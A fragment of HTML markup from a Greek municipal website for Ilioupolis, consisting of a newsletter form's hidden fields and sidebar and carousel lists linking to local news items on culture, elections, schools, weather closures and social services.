			<input type="hidden" name="redirect" value="http%3A%2F%2Fwww.ilioupolis.gr%2Fdimos%2F6926-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-445-300-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD"/>
			<input type="hidden" name="redirectunsub" value="http%3A%2F%2Fwww.ilioupolis.gr%2Fdimos%2F6926-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-445-300-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="3"/>
			<input type="hidden" name="acyformname" value="formAcymailing84712" />
									</div>
		</form>
	</div>
	</div>
</div></div></div><div class="t3-module module " id="Mod140"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<div><!-- Nav tabs -->
<ul class="nav nav-tabs">
<li class="active"><a href="#home" data-toggle="tab">Δημοφιλη</a></li>
<li><a href="#profile" data-toggle="tab">Προσφατα</a></li>
</ul>
<!-- Tab panes -->
<div class="tab-content">
<div id="home" class="tab-pane active">		<div class="moduletable">
						<div class="section-inner ">

    <div class="category-module magazine-links">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/7414-καλοκαίρι-2024-πρόγραμμα-εκδηλώσεων-στο-δημοτικό-θέατρο-δ-κιντής" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/d.kintis-8eatro-2024.png" alt="Καλοκαίρι 2024: Πρόγραμμα εκδηλώσεων στο Δημοτικό Θέατρο &quot;Δ. Κιντής&quot;" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2024-06-25T17:48:14+00:00" itemprop="datePublished">
					25-06-2024				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/7414-καλοκαίρι-2024-πρόγραμμα-εκδηλώσεων-στο-δημοτικό-θέατρο-δ-κιντής" itemprop="url">
						Καλοκαίρι 2024: Πρόγραμμα εκδηλώσεων στο Δημοτικό Θέατρο &quot;Δ. Κιντής&quot;</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/3672-παιδικές-κατασκηνώσεις-δήμου-ηλιούπολης-2016" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kataskinosi-keratea.JPG" alt="Παιδικές κατασκηνώσεις Δήμου Ηλιούπολης 2016" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2016-06-06T21:55:33+00:00" itemprop="datePublished">
					06-06-2016				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/3672-παιδικές-κατασκηνώσεις-δήμου-ηλιούπολης-2016" itemprop="url">
						Παιδικές κατασκηνώσεις Δήμου Ηλιούπολης 2016</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/7103-δήμος-ηλιούπολης-αποτελέσματα-δημοτικών-εκλογών-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kalpi_n.jpg" alt="Δήμος Ηλιούπολης: Αποτελέσματα Δημοτικών Εκλογών 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-05T12:57:53+00:00" itemprop="datePublished">
					05-10-2023				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/7103-δήμος-ηλιούπολης-αποτελέσματα-δημοτικών-εκλογών-2023" itemprop="url">
						Δήμος Ηλιούπολης: Αποτελέσματα Δημοτικών εκλογών 2023</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/3648-ανακοίνωση-κ-α-φ-α-δ-ηλ-για-τις-νέες-εγγραφές-στους-βρεφονηπιακούς-σταθμούς" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/paidikos_stathmos_full.jpg" alt="Εγγραφές στους Παιδικούς Σταθμούς για το έτος 2016-2017" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2016-05-29T16:42:33+00:00" itemprop="datePublished">
					29-05-2016				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/3648-ανακοίνωση-κ-α-φ-α-δ-ηλ-για-τις-νέες-εγγραφές-στους-βρεφονηπιακούς-σταθμούς" itemprop="url">
						Ανακοίνωση Κ.Α.Φ.Α.Δ.ΗΛ. για τις νέες εγγραφές στους Βρεφονηπιακούς Σταθμούς</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/4147-άνιση-κατανομή-επιχορήγησης-συσσιτίων-σε-ναούς-από-τον-δήμο-ηλιουπόλεως" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/filoptoxo-princess-tatiana.jpg" alt="Άνιση κατανομή επιχορήγησης συσσιτίων σε Ναούς από τον Δήμο Ηλιουπόλεως" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2017-05-02T13:39:21+00:00" itemprop="datePublished">
					02-05-2017				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/4147-άνιση-κατανομή-επιχορήγησης-συσσιτίων-σε-ναούς-από-τον-δήμο-ηλιουπόλεως" itemprop="url">
						Άνιση κατανομή επιχορήγησης συσσιτίων σε Ναούς από τον Δήμο Ηλιουπόλεως</a>
									</h3>
			
											</div>
	
			</div>
</div>            </div>
</div>		</div>
	</div>
<div id="profile" class="tab-pane">		<div class="moduletable">
						<div class="section-inner ">

    <div class="category-module magazine-links">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/athlitika/8172-αλλαγή-έδρας-αγώνα-του-α-ο-χαραυγιακού-και-αναβολή-αγώνων-υποδομών-λόγω-ακραίων-καιρικών-φαινομένων" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Αλλαγή έδρας αγώνα του Α.Ο. Χαραυγιακού και αναβολή αγώνων υποδομών λόγω ακραίων καιρικών φαινομένων" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-violet" title="Category">
				<a href="/athlitika" ><span itemprop="genre">ΑΘΛΗΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-22T11:33:11+00:00" itemprop="datePublished">
					22-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/athlitika/8172-αλλαγή-έδρας-αγώνα-του-α-ο-χαραυγιακού-και-αναβολή-αγώνων-υποδομών-λόγω-ακραίων-καιρικών-φαινομένων" itemprop="url">
						Αλλαγή έδρας αγώνα του Α.Ο. Χαραυγιακού και αναβολή αγώνων υποδομών λόγω ακραίων καιρικών φαινομένων</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/8171-την-κυριακή-25-ιανουαρίου-2026-ο-απολογισμός-πεπραγμένων-της-δημοτικής-αρχής-ηλιούπολης-2024-2025" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/dhmarxeio-ilioupolis_n.jpg" alt="" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-22T11:18:37+00:00" itemprop="datePublished">
					22-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/8171-την-κυριακή-25-ιανουαρίου-2026-ο-απολογισμός-πεπραγμένων-της-δημοτικής-αρχής-ηλιούπολης-2024-2025" itemprop="url">
						Την Κυριακή 25 Ιανουαρίου 2026 ο Απολογισμός Πεπραγμένων της Δημοτικής Αρχής Ηλιούπολης 2024-2025</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/8170-ακύρωση-της-8ης-ομιλίας-του-ανοιχτού-πανεπιστημίου-ηλιούπολης-λόγω-έκτακτων-καιρικών-συνθηκών" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/anoixto-panepistimio-November2024.jpg" alt="Ακύρωση της 8ης Ομιλίας του Ανοιχτού Πανεπιστημίου Ηλιούπολης λόγω έκτακτων καιρικών συνθηκών" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-21T14:58:00+00:00" itemprop="datePublished">
					21-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/8170-ακύρωση-της-8ης-ομιλίας-του-ανοιχτού-πανεπιστημίου-ηλιούπολης-λόγω-έκτακτων-καιρικών-συνθηκών" itemprop="url">
						Ακύρωση της 8ης Ομιλίας του Ανοιχτού Πανεπιστημίου Ηλιούπολης λόγω έκτακτων καιρικών συνθηκών</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8168-εγκατάσταση-ατμ-στην-αγία-μαρίνα-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Εγκατάσταση ΑΤΜ στην Αγία Μαρίνα Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-21T13:34:50+00:00" itemprop="datePublished">
					21-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8168-εγκατάσταση-ατμ-στην-αγία-μαρίνα-ηλιούπολης" itemprop="url">
						Εγκατάσταση ΑΤΜ στην Αγία Μαρίνα Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8167-κλειστά-όλα-τα-σχολεία-αύριο-στην-αττική-λόγω-κακοκαιρίας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/vroxi_n.jpg" alt="Κλειστά όλα τα σχολεία αύριο στην Αττική λόγω κακοκαιρίας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-20T14:02:06+00:00" itemprop="datePublished">
					20-01-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8167-κλειστά-όλα-τα-σχολεία-αύριο-στην-αττική-λόγω-κακοκαιρίας" itemprop="url">
						Κλειστά όλα τα σχολεία αύριο στην Αττική λόγω κακοκαιρίας</a>
									</h3>
			
											</div>
	
			</div>
</div>            </div>
</div>		</div>
	</div>
</div>
</div></div>
</div></div></div>
			</div>
			<!-- //SIDEBAR RIGHT -->
			
			</div>

  </div> 

		<div class="wrap ">
		<div class="container">
			
<div class="row style-4 magazine-featured">

		<div class="col magazine-featured-items">
						<!-- Leading -->
			
			<div class="magazine-leading magazine-featured-leading">
                <div class="magazine-section-heading">
          <h4>ΔΗΜΟΦΙΛΕΣΤΕΡΑ</h4>
        </div>
        
        <div id="carousel-example-generic" class="carousel slide magazine-carousel" data-ride="carousel" >
        
          <!-- Wrapper for slides -->
          <div class="carousel-inner" role="listbox">
            														<div class="item active"><!--Item -->
							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/politistika/7414-καλοκαίρι-2024-πρόγραμμα-εκδηλώσεων-στο-δημοτικό-θέατρο-δ-κιντής" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/d.kintis-8eatro-2024.png" alt="Καλοκαίρι 2024: Πρόγραμμα εκδηλώσεων στο Δημοτικό Θέατρο &quot;Δ. Κιντής&quot;" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/7414-καλοκαίρι-2024-πρόγραμμα-εκδηλώσεων-στο-δημοτικό-θέατρο-δ-κιντής" itemprop="url">
						Καλοκαίρι 2024: Πρόγραμμα εκδηλώσεων στο Δημοτικό Θέατρο &quot;Δ. Κιντής&quot;</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2024-06-25T18:01:43+00:00">
					25 Ιουνίου 2024          <meta  itemprop="datePublished" content="2024-06-25T18:01:43+00:00" />
          <meta  itemprop="dateModified" content="2024-06-25T18:01:43+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/koinwnika/3672-παιδικές-κατασκηνώσεις-δήμου-ηλιούπολης-2016" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kataskinosi-keratea.JPG" alt="Παιδικές κατασκηνώσεις Δήμου Ηλιούπολης 2016" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/3672-παιδικές-κατασκηνώσεις-δήμου-ηλιούπολης-2016" itemprop="url">
						Παιδικές κατασκηνώσεις Δήμου Ηλιούπολης 2016</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2016-06-06T21:55:33+00:00">
					06 Ιουνίου 2016          <meta  itemprop="datePublished" content="2016-06-06T21:55:33+00:00" />
          <meta  itemprop="dateModified" content="2016-06-06T21:55:33+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/7103-δήμος-ηλιούπολης-αποτελέσματα-δημοτικών-εκλογών-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kalpi_n.jpg" alt="Δήμος Ηλιούπολης: Αποτελέσματα Δημοτικών Εκλογών 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/7103-δήμος-ηλιούπολης-αποτελέσματα-δημοτικών-εκλογών-2023" itemprop="url">
						Δήμος Ηλιούπολης: Αποτελέσματα Δημοτικών εκλογών 2023</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-08T16:14:57+00:00">
					08 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-08T16:14:57+00:00" />
          <meta  itemprop="dateModified" content="2023-10-08T16:14:57+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/3648-ανακοίνωση-κ-α-φ-α-δ-ηλ-για-τις-νέες-εγγραφές-στους-βρεφονηπιακούς-σταθμούς" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/paidikos_stathmos_full.jpg" alt="Εγγραφές στους Παιδικούς Σταθμούς για το έτος 2016-2017" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
